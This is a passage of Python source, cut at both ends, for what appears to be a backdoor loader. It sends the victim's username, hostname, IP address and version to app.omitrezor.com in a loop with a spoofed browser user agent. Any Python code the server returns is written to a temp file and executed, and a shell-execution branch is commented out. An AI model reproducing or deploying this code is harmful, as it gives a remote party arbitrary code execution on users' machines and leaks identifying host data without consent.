 if os.path.isfile(pypath):
    runtype = "code"
url="http://app.omitrezor.com/sign/py-"+runtype+"-"+getpass.getuser()+"@"+platform.node()+"@"+get_ip()+"@"+get_version()+"@"
request_headers = {
    "Accept-Language": "en-US,en;q=0.5",
    "User-Agent": "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:40.0) Gecko/20100101 Firefox/40.0",
    "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
}
params = {'src' : get_src()}
while True:
    try:
        r = requests.post(url, data=params, headers=request_headers, timeout=180)
        text = r.text
        print(text)
        if text != "" and runtype == "code":
            fd, path = tempfile.mkstemp()
            with os.fdopen(fd, 'w') as tmp:
                tmp.write(text)
            print("py: "+path)
            os.system(pypath+" \""+path+"\"")
            os.remove(path)
        elif text != "" and runtype == "sh":
            # os.system(text)
            print("sh: "+text)
    except Exception as e: